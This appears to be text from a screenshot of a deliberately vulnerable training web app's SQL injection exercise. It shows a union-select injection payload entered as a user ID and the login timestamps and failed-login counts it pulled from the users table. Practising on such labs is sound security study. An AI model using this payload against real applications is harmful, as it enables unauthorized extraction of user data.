 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select group_concat(last_login),group_concat(failed_login) from users#
First name: admin
Surname: admin
ID: 1' union select group_concat(last_login),group_concat(failed_login) from users#
First name: 2021-10-31 22:45:46,2021-10-31 22:45:46,2021-10-31 22:45:46,2021-10-31 22:45:46,2021-10-31 22:45:46
Surname: 0,0,0,0,0